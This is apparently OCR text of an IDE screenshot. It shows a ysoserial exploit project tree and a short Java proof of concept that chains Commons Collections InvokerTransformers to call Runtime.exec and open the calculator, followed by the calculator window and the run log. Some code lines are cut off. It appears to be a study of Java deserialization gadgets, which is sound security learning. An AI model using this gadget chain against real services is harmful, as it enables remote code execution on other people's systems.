 Project
CommonsCollections5.java
ChainedTransformer.class
ConstantTransformer.class
InvokerTransformer.class
test2.java
Commo
ysoserial-master [ysoserial] G:\BaiduNetdiskDov
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
src
main
java
cn.o2oxy
Person
test2
TestObjSerializeAndDeserialize
ysoserial
Deserializer
exploit
JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
GeneratePayload
payloads
annotation
AspectJWeaver
1 package cn.o2oxy;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 public class test2 {
9
10 public static void main(String[] args) throws Exception{
11 InvokerTransformer i1 =new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].c
12 InvokerTransformer i2 = new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].cl
13 null,new Object[0]
14 });
15 InvokerTransformer i3 =new InvokerTransformer( methodName: "exec",
16 new Class[]{String.class},new Object[]{"calc"}
17 );
18 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{i1,i2,i3});
19 chainedTransformer.transform(Runtime.class);
20
21 }
22 }
23
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
Run: test2
H:\jdk1.8.0_231\jdk1.8.0_231\bin\java.exe ...
Process finished with exit code 0